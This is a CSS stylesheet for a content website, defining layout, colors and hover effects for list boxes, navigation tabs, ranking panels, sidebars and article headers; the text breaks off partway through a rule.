.zfe85emain-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zfe85emain-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zfe85emain-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zfe85emain-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zfe85emain-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zfe85emain-box .moreBtn {
    display: block;
    text-align: center;
    color: #999;
    font-size: 14px;
    padding-bottom: 20px;
}

.zfe85emain-box .moreBtn i {
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url('../images/more.png');
}

.zfe85emain-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zfe85emain-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zfe85emain-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zfe85emain-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zfe85emain-box .statistics .statistics-num ul {
    display: flex;
}

.zfe85emain-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zfe85emain-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zfe85emain-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zfe85emain-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zfe85emain-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zfe85emain-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zfe85emain-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 40px;
}

.zfe85emain-box2 {
    margin-top: 0;
}

.zfe85emain-box2 .zfe85emain-left {
    margin-top: 0;
    background-color: #EFFAFB;
}

.title-biao {
    font-size: 18px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-top: 20px;
    margin-bottom: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    background-size: 100% 100%;
    text-align: center;
    padding: 20px 10px;
}

.redian-box .redian-a a {
    width: 45%;
    margin-right: 10px;
    display: inline-block;
    margin-bottom: 12px;
    padding: 7px 2px;
    font-size: 13px;
    color: #170cdd;
    background: #f998c5;
    border: 1px dashed #1743e4;
    border-radius: 8px;
}

.redian-box .redian-a a:hover {
    background: #f1be66;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-bg {
    padding-bottom: 10px;
}

.h1-bg h1 {
    background: #e30b5a;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
}

.h1-bg span {
    display: inline-block;
    font-weight: bold;
    color: #fff;
    width: 144px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    font-size: 16px;
    margin-left: -10px;
}

.h1-bg p {
    padding: 10px 25px;
    font-size: 14px;
    text-align: left;
    margin-top: 10px;
    color: #40413E;
    border-radius: 10px;
    min-height: 100px;
    line-height: 1.5;
    text-indent: 2em;
}

.h1-box {
    width: 1200px;
    margin: 0 auto;
}

.h1-box h1 {
    margin-top: 10px;
    font-size: 17px;
}

.h1-box p {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 1.6;
    text-indent: 11px;
    font-size: 15px;
}

.hushenjing {
    margin-top: 0px;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    margin-top: 10px;
}

.left-nav {
    background: #e30b5a;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zfe85emain-left {
    width: 830px;
    background-color: #fbf9fe;
    float: left;
}

.zfe85emain-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zfe85emain-left .content-top h1 {
    font-size: 18px;
}

.zfe85emain-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zfe85emain-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zfe85emain-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zfe85emain-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zfe85emain-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zfe85emain-left .left-big {
    padding: 20px;
}

.zfe85emain-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zfe85emain-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zfe85emain-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zfe85emain-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zfe85emain-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zfe85emain-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zfe85emain-left .left-nav {
    padding: 0 20px;
}

.zfe85emain-left .nav-ul {
    border-bottom: 0;
    display: flex;
    border-bottom: 1px solid #fff;
    justify-content: center;
    position: relative;
    margin: 0 auto;
}

.zfe85emain-left .nav-ul li {
    font-size: 14px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    text-align: center;
}

.zfe85emain-left .nav-ul li span {
    display: inline-block;
    padding: 0px 15px;
    color: #f998c5;
    font-size: 18px;
    font-weight: 600;
}

.zfe85emain-left .nav-ul li.active {
    position: relative;
}

.zfe85emain-left .nav-ul li.active span {
    color: #e30b5a;
    background: #f998c5;
    font-size: 18px;
    font-weight: 600;
}

.zfe85emain-left .nav-ul li.active span::after {
    content: '';
    width: 32px;
    height: 3px;
    bottom: -10px;
    left: 50%;
    transform: translateX(-16px);
    position: absolute;
}

.zfe85emain-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zfe85emain-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zfe85emain-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zfe85emain-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zfe85emain-left .nav-ul2 {
    justify-content: left;
}

.zfe85emain-left .column-tab {
    padding-top: 10px;
    display: none;
}

.zfe85emain-left .column-tab ul {
    padding: 10px 20px;
}

.zfe85emain-left .column-tab li {
    background: #f3f4ff;
    padding: 15px;
    margin-bottom: 15px;
    border-left: 1px solid #d677f3;
    border-radius: 6px
}

.zfe85emain-left .column-tab li a {
    color: #c3f762
}

.zfe85emain-left .column-tab li:hover a {
    color: #2a0257
}

.zfe85emain-left .column-tab li .title {
    font-size: 16px;
    font-weight: 400;

}

.zfe85emain-left .column-tab li .title a {
    color: #4b2f05;
}

.zfe85emain-left .column-tab li img {
    max-width: 180px;
    float: left;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

.zfe85emain-left .column-tab .left-img {
    float: left;
    position: relative;
    overflow: hidden;
    width: 180px;
}

.zfe85emain-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.zfe85emain-left .column-tab .zfe85elist-right {
    float: right;
    margin-left: 0px;
    width: 540px;
    position: relative;
}

.zfe85emain-left .column-tab .zfe85elist-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.zfe85emain-left .column-tab .zfe85elist-right .label {
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 4px;
    padding: 5px 10px;
    font-size: 13px;
    color: #170cdd;
    background: #f998c5;
    border: 1px dashed #1743e4;
    border-radius: 8px;
}

.zfe85emain-left .column-tab .zfe85elist-right .label:hover {
    background: #f1be66;
}

.zfe85emain-left .column-tab .zfe85elist-right p {
    margin-top: 5px;
    line-height: 1.5;
    font-size: 14px;
    color: #4b2f05;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zfe85emain-left .column-tab .zfe85elist-right .num {
    float: right;
    font-size: 14px;
}

.zfe85emain-left .column-tab .zfe85elist-right .num span {
    margin-right: 10px;
}

.zfe85emain-left .column-tab .zfe85elist-right .shijian {
    font-size: 20px;
    color: #333;
}

.zfe85emain-left .column-tab .address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 8px;
    font-size: 13px;
}

.zfe85emain-left .column-tab .address span {
    display: inline-block;
    padding: 4px 0px;
    color: #19046e;
    border-radius: 5px;
    font-size: 12px;
}

.zfe85emain-left .column-tab .address .zan i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    background: url('../images/zan1.png') no-repeat;
    height: 15px;
}

.zfe85emain-left .column-tab .address .time i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/time1.png') no-repeat;
    height: 15px;
}

.zfe85emain-left .column-tab .address .yue i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/yue1.png') no-repeat;
    height: 15px;
}

.zfe85emain-left .column-tab .address .name i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.zfe85emain-left .column-tab li:hover {
    border-left: 1px solid #e30b5a;
    border-top: 1px solid #e30b5a;
    box-shadow: 0px 0px 10px 0px rgb(5 71 148);
}

.zfe85emain-left .column-tab li:hover .title {
    font-weight: bold;
}

.zfe85emain-left .column-tab li:hover .title a {
    color: #4b5f07;
}

.zfe85emain-left .column-tab li:hover .address .name i {
    background: url('../images/name1.png') no-repeat;
}

.zfe85emain-left .column-tab li:hover .address .yue i {
    background: url('../images/yue1.png') no-repeat;
}

.zfe85emain-left .column-tab li:hover .address .time i {
    background: url('../images/time1.png') no-repeat;
}

.zfe85emain-left .column-tab li:hover .address .zan i {
    background: url('../images/zan1.png') no-repeat;
}

.zfe85emain-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zfe85emain-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zfe85emain-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zfe85emain-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zfe85emain-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zfe85emain-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zfe85emain-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zfe85emain-left .zfe85ecolumn-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zfe85emain-right {
    float: right;
    width: 360px;
    background-color: #EFFAFB;
}

.zfe85emain-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zfe85emain-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zfe85emain-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zfe85emain-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zfe85emain-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zfe85emain-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zfe85emain-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zfe85emain-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zfe85emain-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zfe85emain-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zfe85emain-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zfe85emain-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zfe85emain-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zfe85emain-right .ranking h3 span {
    vertical-align: top;
}

.zfe85emain-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zfe85emain-right .ranking h3 a {
    color: #000;
}

.zfe85emain-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zfe85emain-right .ranking .ranking-box {
    padding: 20px;
}

.zfe85emain-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zfe85emain-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zfe85emain-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zfe85emain-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zfe85emain-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zfe85emain-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zfe85emain-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zfe85emain-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zfe85emain-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zfe85emain-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zfe85emain-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zfe85emain-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zfe85emain-right .qun {
    margin-top: 20px;
    margin-bottom: 10px;
}

.zfe85emain-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zfe85emain-right .qun h1 {
    font-weight: 400;
}

.zfe85emain-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zfe85emain-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zfe85emain-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zfe85emain-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zfe85emain-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zfe85emain-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zfe85emain-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zfe85emain-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zfe85emain-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zfe85emain-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zfe85emain-right .toutiao2 {
    margin-top: 0;
}

.zfe85emain-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zfe85emain-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zfe85emain-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zfe85emain-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zfe85emain-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zfe85emain-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zfe85emain-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zfe85emain-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zfe85emain-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zfe85emain-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zfe85emain-right .tui-du {
    padding-bottom: 10px;
}

.zfe85emain-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zfe85emain-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zfe85emain-right .tui-du .zai-list li .icon1 {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #C2EFEC;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.zfe85emain-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zfe85emain-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 90px;
}

.zfe85emain-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zfe85emain-right .tui-du .zai-list h3 a {
    color: #666;
}

.zfe85emain-right .zai-box {
    margin-bottom: 10px;
    padding-bottom: 20px;
}

.zfe85emain-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zfe85emain-right .zai-box .zai-list {
    border-radius: 10px;
}

.zfe85emain-right .zai-box .zai-list li {
    position: relative;
    display: flex;
    padding: 10px;
    align-items: center;
    justify-content: space-between;
}

.zfe85emain-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #C2EFEC;
    background: #C2EFEC;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.zfe85emain-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zfe85emain-right .zai-box .zai-list li img {
    width: 90px;
    border-radius: 5px;
}

.zfe85emain-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zfe85emain-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zfe85emain-right .zai-box .zai-list li:hover .icon1 {
    border: 2px solid #C2EFEC;
    background-color: #C2EFEC;
}

.zfe85emain-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.zfe85emain-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.zfe85emain-right .zai-box .zai-list h3 a {
    color: #666;
}

.zfe85emain-right .tui-box {
    margin-top: 20px;
    padding: 10px 0;
    border-radius: 10px;
    margin-bottom: 10px;
    position: relative;
}

.zfe85emain-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zfe85emain-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 5px;
    border-bottom: 1px solid #F5F8FF;
}

.zfe85emain-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100px;
    height: 136px;
}

.zfe85emain-right .tui-box .tui-one h3 {
    margin-top: 5px;
    font-size: 16px;
    margin-right: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.zfe85emain-right .tui-box .tui-one h3 a {
    color: #333;
}

.zfe85emain-right .tui-box .tui-one:hover h3 a {
    color: #33C9BF;
}

.zfe85emain-right .tui-box .tui-li {
    display: flex;
    padding: 5px;
    align-items: center;
}

.zfe85emain-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 0 5px;
    margin-right: 7px;
    background-color: #2e8807;
    color: #eaf90c;
    border-radius: 5px;
    font-size: 14px;
    text-align: center;
}

.zfe85emain-right .tui-box .tui-li .tui-dian {
    display: inline-block;
    background: #C2EFEC;
    margin-right: 11px;
    margin-left: 5px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
}

.zfe85emain-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zfe85emain-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 16px;
}

.zfe85emain-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zfe85earticle-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box .clearfix {
    position: relative;
}

.article-box h1 {
    font-size: 24px;
    padding: 10px 0 10px 0;
    line-height: 1.3;
    color: #33C9BF;
}

.article-box .qian {
    border-radius: 2px;
    display: inline-block;
    padding: 7px 8px;
    font-size: 13px;
    color: #170cdd;
    background: #f998c5;
    border: 1px dashed #1743e4;
    border-radius: 8px;
}

.article-box .qian:hover {
    background: #f1be66;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    line-height: 1.4;
    border-bottom: 1px solid #fff;
    padding: 5px 0 10px 0;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .zuozhe {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.article-box .article-text .pingtai {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    background: url('../images/ping.png') no-repeat;
    height: 13px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #ccc;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
